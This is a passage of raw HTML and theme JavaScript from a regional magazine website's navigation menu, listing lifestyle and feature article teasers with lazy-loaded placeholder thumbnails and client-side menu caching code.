<h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" title=\"Gray Days\">Gray Days<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From The Sea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From The Sea\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" title=\"From The Sea\">From The Sea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Green With Envy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Green With Envy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" title=\"Green With Envy\">Green With Envy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"White Hot\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"White Hot\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" title=\"White Hot\">White Hot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11284;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love in the Air\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love in the Air\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" title=\"Love in the Air\">Love in the Air<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Safe Way to Court\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Safe Way to Court\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" title=\"The Safe Way to Court\">The Safe Way to Court<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33" id="tdi_34" data-td_block_id="tdi_33" data-td_filter_value="" href="https://okmag.com/blog/category/lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_35" data-td_block_id="tdi_33" data-td_filter_value="340" href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_36" data-td_block_id="tdi_33" data-td_filter_value="880" href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_37" data-td_block_id="tdi_33" data-td_filter_value="299" href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_38" data-td_block_id="tdi_33" data-td_filter_value="78" href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_39" data-td_block_id="tdi_33" data-td_filter_value="3386" href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_40" data-td_block_id="tdi_33" data-td_filter_value="79" href="https://okmag.com/blog/category/lifestyle/color/">Color</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_41" data-td_block_id="tdi_33" data-td_filter_value="11284" href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_42" data-td_block_id="tdi_33" data-td_filter_value="123" href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_43" data-td_block_id="tdi_33" data-td_filter_value="13481" href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_44" data-td_block_id="tdi_33" data-td_filter_value="24" href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_45" data-td_block_id="tdi_33" data-td_filter_value="139" href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_46" data-td_block_id="tdi_33" data-td_filter_value="3012" href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_47" data-td_block_id="tdi_33" data-td_filter_value="7418" href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_48" data-td_block_id="tdi_33" data-td_filter_value="1001" href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_49" data-td_block_id="tdi_33" data-td_filter_value="13480" href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_50" data-td_block_id="tdi_33" data-td_filter_value="3013" href="https://okmag.com/blog/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_51" data-td_block_id="tdi_33" data-td_filter_value="4905" href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_52" data-td_block_id="tdi_33" data-td_filter_value="90" href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_53" data-td_block_id="tdi_33" data-td_filter_value="12898" href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_54" data-td_block_id="tdi_33" data-td_filter_value="2846" href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_55" data-td_block_id="tdi_33" data-td_filter_value="15" href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_56" data-td_block_id="tdi_33" data-td_filter_value="4904" href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_57" data-td_block_id="tdi_33" data-td_filter_value="83" href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_58" data-td_block_id="tdi_33" data-td_filter_value="82" href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_59" data-td_block_id="tdi_33" data-td_filter_value="84" href="https://okmag.com/blog/category/lifestyle/style/">Style</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_60" data-td_block_id="tdi_33" data-td_filter_value="89" href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_61" data-td_block_id="tdi_33" data-td_filter_value="85" href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_62" data-td_block_id="tdi_33" data-td_filter_value="73" href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></div></div><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" class="td-image-wrap " title="Budapest: Leaving You Hungary for More" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budapest: Leaving You Hungary for More" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" title="Budapest: Leaving You Hungary for More">Budapest: Leaving You Hungary for More</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" class="td-image-wrap " title="Understanding Invisible Diseases" ><img class="entry-thumb" src="[data-uri]" alt="" title="Understanding Invisible Diseases" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" title="Understanding Invisible Diseases">Understanding Invisible Diseases</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" class="td-image-wrap " title="Burn Smarter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burn Smarter" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" title="Burn Smarter">Burn Smarter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" class="td-image-wrap " title="The Heart of 66" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Heart of 66" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" title="The Heart of 66">The Heart of 66</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "718";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "180";
tdBlocksArray.push(block_tdi_63);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Future-Proofing Your Finance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Future-Proofing Your Finance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" title=\"Future-Proofing Your Finance\">Future-Proofing Your Finance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahomans of the Year\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahomans of the Year\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" title=\"Oklahomans of the Year\">Oklahomans of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Healthier Year Ahead\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Healthier Year Ahead\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" title=\"A Healthier Year Ahead\">A Healthier Year Ahead<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Things to Do in 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Things to Do in 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" title=\"Things to Do in 2026\">Things to Do in 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Future in Session\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Future in Session\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" title=\"The Future in Session\">The Future in Session<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding High School Seniors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding High School Seniors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" title=\"Outstanding High School Seniors\">Outstanding High School Seniors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Education Preview\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Education Preview\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" title=\"The Education Preview\">The Education Preview<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7448;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
